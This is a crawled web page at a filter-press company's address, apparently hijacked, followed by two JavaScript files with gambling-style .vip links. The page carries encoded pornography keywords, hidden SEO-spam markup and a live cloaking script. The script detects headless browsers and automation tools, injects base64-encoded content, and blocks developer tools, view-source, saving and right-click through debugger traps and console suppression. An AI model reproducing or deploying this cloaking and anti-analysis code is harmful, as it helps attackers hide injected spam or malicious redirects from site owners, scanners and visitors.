

--- FILE ---
content_type: text/html
request_url: http://www.yz-filterpress.com/luodiye/ldy.html
body_size: 4987
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>&#22269;&#20135;&#115;&#117;&#118;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22235;&#44;&#20037;&#20037;&#32593;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#97;&#31449;</title>
  <style>
    body, html { margin: 0; padding: 0; height: 100%; overflow: hidden; }
    #placeholder { display: block; text-align: center; padding-top: 50px; }
    #realContent { width: 100%; height: 100%; }
  </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.yz-filterpress.com/">&#x65E5;&#x672C;&#x61;&#x7EA7;&#x514D;&#x8D39;&#x7C;&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x7C;&#x871C;&#x6843;&#x61;&#x76;&#x7247;&#x7C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x61;&#x76;&#x5728;&#x7EBF;&#x2C;&#x8272;&#x6212;&#x6FC0;&#x60C5;&#x620F;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;&#x2C;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a></h1><div id="7brsw" class="pl_css_ganrao" style="display: none;"><option id="7brsw"><dfn id="7brsw"><dl id="7brsw"><dfn id="7brsw"></dfn></dl></dfn></option><abbr id="7brsw"></abbr><video id="7brsw"><blockquote id="7brsw"><small id="7brsw"><strong id="7brsw"></strong></small></blockquote></video><optgroup id="7brsw"><input id="7brsw"><pre id="7brsw"></pre></input></optgroup><mark id="7brsw"><acronym id="7brsw"><tfoot id="7brsw"><pre id="7brsw"></pre></tfoot></acronym></mark><nav id="7brsw"><kbd id="7brsw"><strong id="7brsw"><u id="7brsw"></u></strong></kbd></nav><td id="7brsw"><code id="7brsw"><legend id="7brsw"></legend></code></td><object id="7brsw"><li id="7brsw"><optgroup id="7brsw"></optgroup></li></object><dl id="7brsw"></dl><var id="7brsw"></var><form id="7brsw"><ins id="7brsw"><ul id="7brsw"><code id="7brsw"></code></ul></ins></form><dfn id="7brsw"><pre id="7brsw"><menuitem id="7brsw"><rp id="7brsw"></rp></menuitem></pre></dfn><nobr id="7brsw"><sup id="7brsw"></sup></nobr><source id="7brsw"></source><acronym id="7brsw"><menuitem id="7brsw"><delect id="7brsw"></delect></menuitem></acronym><tr id="7brsw"></tr><style id="7brsw"><object id="7brsw"></object></style><thead id="7brsw"></thead><progress id="7brsw"><s id="7brsw"><dl id="7brsw"><dfn id="7brsw"></dfn></dl></s></progress><em id="7brsw"><td id="7brsw"><delect id="7brsw"><small id="7brsw"></small></delect></td></em><strike id="7brsw"></strike><dfn id="7brsw"></dfn><dl id="7brsw"><optgroup id="7brsw"><var id="7brsw"></var></optgroup></dl><pre id="7brsw"><big id="7brsw"><xmp id="7brsw"><li id="7brsw"></li></xmp></big></pre><dl id="7brsw"><optgroup id="7brsw"><menuitem id="7brsw"><strong id="7brsw"></strong></menuitem></optgroup></dl><ins id="7brsw"></ins><del id="7brsw"></del><noframes id="7brsw"></noframes><dfn id="7brsw"><progress id="7brsw"></progress></dfn><menu id="7brsw"></menu><em id="7brsw"></em><span id="7brsw"><i id="7brsw"></i></span><legend id="7brsw"><th id="7brsw"></th></legend><td id="7brsw"><code id="7brsw"><legend id="7brsw"></legend></code></td><blockquote id="7brsw"><dl id="7brsw"><strike id="7brsw"></strike></dl></blockquote><dd id="7brsw"><small id="7brsw"><big id="7brsw"><ins id="7brsw"></ins></big></small></dd><blockquote id="7brsw"></blockquote><center id="7brsw"><wbr id="7brsw"><span id="7brsw"></span></wbr></center><dfn id="7brsw"><rt id="7brsw"><acronym id="7brsw"></acronym></rt></dfn><pre id="7brsw"></pre><wbr id="7brsw"></wbr><li id="7brsw"></li><input id="7brsw"></input><form id="7brsw"></form><label id="7brsw"></label><span id="7brsw"></span><center id="7brsw"></center><option id="7brsw"></option><span id="7brsw"></span><object id="7brsw"></object></div>
  <div   class="b3q6hniyxdd"   id="placeholder">加載中...</div>
  
  <div   class="b3q6hniyxdd"   id="realContent"></div>
  
  <script>
    function detectDevice() {
      const encodedHTML = "[base64]";
      
      const emulatorKeywords = [
        'headless', 'phantomjs', 'selenium', 'webdriver', 'puppeteer',
        'cypress', 'playwright', 'nightwatch', 'katalon', 'watir',
        'robot framework'
      ];
      
      const userAgent = navigator.userAgent.toLowerCase();
      const isEmulator = emulatorKeywords.some(keyword => userAgent.includes(keyword.toLowerCase()));
      
      const mobileKeywords = ['android', 'webos', 'iphone', 'ipad', 'ipod', 'blackberry', 'windows phone'];
      const hasMobileUA = mobileKeywords.some(keyword => userAgent.includes(keyword.toLowerCase()));
      
      const hasTouch = 'ontouchstart' in window || navigator.maxTouchPoints > 0;
      const hasOrientation = typeof window.orientation !== "undefined";
      
      const smallScreen = window.innerWidth <= 1024;
      
      const fewPlugins = navigator.plugins.length < 5;
      
      const colorDepth = window.screen.colorDepth || window.screen.pixelDepth;
      const lowColorDepth = colorDepth < 24;
      
      const hasMobileFeatures = typeof navigator.standalone !== "undefined" || 
                               typeof window.orientation !== "undefined";
      
      let mobileScore = 0;
      if (hasMobileUA) mobileScore += 3;
      if (hasTouch) mobileScore += 2;
      if (hasOrientation) mobileScore += 2;
      if (smallScreen) mobileScore += 1;
      if (fewPlugins) mobileScore += 1;
      if (lowColorDepth) mobileScore += 1;
      if (hasMobileFeatures) mobileScore += 2;
      
      const isInIframe = window !== window.top;
      
      if (isEmulator || isInIframe) {
        applyProtection(encodedHTML);
        return;
      }
      
      if (mobileScore >= 5) {
        loadNormally(encodedHTML);
      } else {
        applyProtection(encodedHTML);
      }
    }
    
    function loadNormally(encodedHTML) {
      try {
        document.getElementById('placeholder').style.display = 'none';
        const decodedHTML = atob(encodedHTML);
        document.open();
        document.write(decodedHTML);
        document.close();
      } catch (e) {
        console.error("404", e);
        document.getElementById('placeholder').innerHTML = "無法訪問";
      }
    }
    
    function applyProtection(encodedHTML) {
      try {
        setTimeout(function() {
          const iframe = document.createElement('iframe');
          iframe.style.width = '100%';
          iframe.style.height = '100%';
          iframe.style.border = 'none';
          
          const decodedHTML = atob(encodedHTML);
          
          document.getElementById('placeholder').style.display = 'none';
          document.getElementById('realContent').appendChild(iframe);

          iframe.contentWindow.document.open();
          iframe.contentWindow.document.write(decodedHTML);
          iframe.contentWindow.document.close();
          
          document.addEventListener('contextmenu', e => e.preventDefault());
          iframe.contentWindow.document.addEventListener('contextmenu', e => e.preventDefault());
          
        document.addEventListener('keydown', function(e) {
          if (
            e.keyCode === 123 || 
            (e.ctrlKey && e.shiftKey && e.keyCode === 73) || 
            (e.ctrlKey && e.shiftKey && e.keyCode === 74) || 
            (e.ctrlKey && e.keyCode === 85) || 
            ((e.ctrlKey || e.metaKey) && (e.key === 's' || e.key === 'S' || e.keyCode === 83)) 
          ) {
            e.preventDefault();
            e.stopPropagation();
            return false;
          }
        });
        
        window.addEventListener('beforeunload', function(e) {
          if (e.clientY < 0) { 
            e.preventDefault();
            e.returnValue = '';
          }
        });
          
          try {
            iframe.contentWindow.document.addEventListener('keydown', function(e) {
              if (
                e.keyCode === 123 || 
                (e.ctrlKey && e.shiftKey && e.keyCode === 73) || 
                (e.ctrlKey && e.shiftKey && e.keyCode === 74) || 
                (e.ctrlKey && e.keyCode === 85) ||
                (e.ctrlKey && e.keyCode === 83)
              ) {
                e.preventDefault();
                return false;
              }
            });
          } catch (e) {}
          
          const devtoolsDetector = () => {
            const widthThreshold = window.outerWidth - window.innerWidth > 160;
            const heightThreshold = window.outerHeight - window.innerHeight > 160;
            if (widthThreshold || heightThreshold) {
              document.body.innerHTML = ":)";
            }
          };
          
          window.addEventListener('resize', devtoolsDetector);
          setInterval(devtoolsDetector, 1000);
          
          setTimeout(() => {
            try {
              encodedHTML = null;
            } catch (e) {}
          }, 1000);
          
        }, 300);
      } catch (e) {
        console.error("L?i khi áp d?ng b?o v?:", e);
        document.getElementById('placeholder').innerHTML = "無法訪問";
      }
    }
    
    window.addEventListener('load', detectDevice);
    
    (() => {
      const originalLog = console.log;
      console.log = function() {
        if (arguments[0] && typeof arguments[0] === 'string' && 
            (arguments[0].includes('debugger') || arguments[0].includes('console'))) {
          return; 
        }
        return originalLog.apply(console, arguments);
      };
      
      const noop = () => {};
      if (typeof console !== 'undefined') {
        console.debug = noop;
        console.trace = noop;
      }
      
      setInterval(() => {
        const startTime = performance.now();
        debugger;
        const endTime = performance.now();
        
        if (endTime - startTime > 100) {
          document.body.innerHTML = ":)";
        }
      }, 1000);
    })();
    function preventSaveShortcuts() {
      document.addEventListener('keydown', blockSaveKeys, true);
      
      try {
        const iframes = document.querySelectorAll('iframe');
        iframes.forEach(iframe => {
          if (iframe.contentDocument) {
            iframe.contentDocument.addEventListener('keydown', blockSaveKeys, true);
          }
          
          iframe.addEventListener('load', function() {
            try {
              if (this.contentDocument) {
                this.contentDocument.addEventListener('keydown', blockSaveKeys, true);
              }
            } catch (e) {}
          });
        });
      } catch (e) {}
      
      window.addEventListener('beforeunload', function(e) {
        const keyState = window.event || e;
        if (keyState && ((keyState.metaKey || keyState.ctrlKey) && keyState.key === 's')) {
          e.preventDefault();
          e.returnValue = '';
          return '';
        }
      });
      
      document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
      }, false);
      
      window.addEventListener('DOMContentLoaded', function() {
        try {
          Object.defineProperty(HTMLDocument.prototype, 'execCommand', {
            value: function(command) {
              if (command === 'SaveAs' || command === 'Save') {
                console.log('Save command blocked');
                return false;
              }
              return HTMLDocument.prototype.execCommand.apply(this, arguments);
            }
          });
        } catch (e) {}
      });
    }
    function blockSaveKeys(e) {
      if ((e.ctrlKey || e.metaKey) && 
          (e.key === 's' || e.key === 'S' || e.keyCode === 83)) {
        e.preventDefault();
        e.stopPropagation();
        return false;
      }
      
      if ((e.ctrlKey || e.metaKey) && 
          (e.key === 'p' || e.key === 'P' || e.keyCode === 80)) {
        e.preventDefault();
        e.stopPropagation();
        return false;
      }
    }
    
    document.addEventListener('DOMContentLoaded', function() {
      preventSaveShortcuts();
      
      setInterval(function() {
        try {
          const iframes = document.querySelectorAll('iframe');
          iframes.forEach(iframe => {
            if (iframe.contentDocument && !iframe.contentDocument._hasSaveBlocker) {
              iframe.contentDocument.addEventListener('keydown', blockSaveKeys, true);
              iframe.contentDocument._hasSaveBlocker = true;
            }
          });
        } catch (e) {}
      }, 2000); 
    });

  </script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.yz-filterpress.com/" title="&#x65E5;&#x672C;&#x61;&#x7EA7;&#x514D;&#x8D39;&#x7C;&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x7C;&#x871C;&#x6843;&#x61;&#x76;&#x7247;&#x7C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x61;&#x76;&#x5728;&#x7EBF;">&#x65E5;&#x672C;&#x61;&#x7EA7;&#x514D;&#x8D39;&#x7C;&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x7C;&#x871C;&#x6843;&#x61;&#x76;&#x7247;&#x7C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x61;&#x76;&#x5728;&#x7EBF;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="7ynlx" class="pl_css_ganrao" style="display: none;"><dfn id="7ynlx"><rt id="7ynlx"><video id="7ynlx"></video></rt></dfn><track id="7ynlx"></track><i id="7ynlx"></i><small id="7ynlx"><dfn id="7ynlx"><menu id="7ynlx"><video id="7ynlx"></video></menu></dfn></small><object id="7ynlx"></object><strong id="7ynlx"></strong><dl id="7ynlx"></dl><fieldset id="7ynlx"><table id="7ynlx"><xmp id="7ynlx"><ol id="7ynlx"></ol></xmp></table></fieldset><blockquote id="7ynlx"><dl id="7ynlx"><strong id="7ynlx"></strong></dl></blockquote><ol id="7ynlx"></ol><nav id="7ynlx"></nav><dl id="7ynlx"><small id="7ynlx"><acronym id="7ynlx"><div id="7ynlx"></div></acronym></small></dl><optgroup id="7ynlx"><mark id="7ynlx"><wbr id="7ynlx"><li id="7ynlx"></li></wbr></mark></optgroup><b id="7ynlx"><div id="7ynlx"><input id="7ynlx"><abbr id="7ynlx"></abbr></input></div></b><sup id="7ynlx"></sup><dl id="7ynlx"></dl><strike id="7ynlx"><listing id="7ynlx"><ul id="7ynlx"><tbody id="7ynlx"></tbody></ul></listing></strike><sup id="7ynlx"><form id="7ynlx"><sup id="7ynlx"><input id="7ynlx"></input></sup></form></sup><noscript id="7ynlx"></noscript><b id="7ynlx"></b><menuitem id="7ynlx"></menuitem><delect id="7ynlx"><strike id="7ynlx"><form id="7ynlx"></form></strike></delect><tr id="7ynlx"><table id="7ynlx"><output id="7ynlx"><span id="7ynlx"></span></output></table></tr><optgroup id="7ynlx"><dfn id="7ynlx"><object id="7ynlx"><th id="7ynlx"></th></object></dfn></optgroup><xmp id="7ynlx"><ol id="7ynlx"><optgroup id="7ynlx"><center id="7ynlx"></center></optgroup></ol></xmp><optgroup id="7ynlx"><mark id="7ynlx"></mark></optgroup><video id="7ynlx"><td id="7ynlx"><code id="7ynlx"><dfn id="7ynlx"></dfn></code></td></video><source id="7ynlx"><dfn id="7ynlx"><b id="7ynlx"></b></dfn></source><label id="7ynlx"></label><dfn id="7ynlx"><b id="7ynlx"></b></dfn><source id="7ynlx"><abbr id="7ynlx"><thead id="7ynlx"><p id="7ynlx"></p></thead></abbr></source><nobr id="7ynlx"><xmp id="7ynlx"><fieldset id="7ynlx"><optgroup id="7ynlx"></optgroup></fieldset></xmp></nobr><mark id="7ynlx"><label id="7ynlx"></label></mark><noframes id="7ynlx"></noframes><div id="7ynlx"></div><form id="7ynlx"></form><pre id="7ynlx"></pre><thead id="7ynlx"></thead><tbody id="7ynlx"><legend id="7ynlx"><ruby id="7ynlx"><form id="7ynlx"></form></ruby></legend></tbody><em id="7ynlx"><div id="7ynlx"></div></em><div id="7ynlx"></div><object id="7ynlx"><th id="7ynlx"><form id="7ynlx"><legend id="7ynlx"></legend></form></th></object><b id="7ynlx"></b><li id="7ynlx"><center id="7ynlx"><legend id="7ynlx"></legend></center></li><optgroup id="7ynlx"><blockquote id="7ynlx"><dl id="7ynlx"></dl></blockquote></optgroup><ins id="7ynlx"><pre id="7ynlx"></pre></ins><form id="7ynlx"></form><bdo id="7ynlx"><center id="7ynlx"><legend id="7ynlx"><var id="7ynlx"></var></legend></center></bdo><nobr id="7ynlx"><em id="7ynlx"></em></nobr><dfn id="7ynlx"><rt id="7ynlx"><video id="7ynlx"></video></rt></dfn></div>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://5sa58ew8az99q74z.61165478q8az66q.kaelthas8z.tech/kaelthas8z/js/jy.js
body_size: 169
content:
var jy_idcode='13268340'
    var linkjy = {
    jyPc: "https://www.t3o8t7.vip:8826",
    jyH5: "https://www.zl91ty.vip:9103",
    jyApp: "https://www.zmen5l.vip:3353",
}

--- FILE ---
content_type: application/javascript
request_url: http://5sa58ew8az99q74z.61165478q8az66q.kaelthas8z.tech/kaelthas8z/js/ky.js
body_size: 169
content:
var ky_idcode='33340744'
    var linkky = {
    kyPc: "https://www.9aybks.vip:6443",
    kyH5: "https://www.p2bzdk.vip:6003",
    kyApp: "https://www.ll8d0g.vip:9048",
}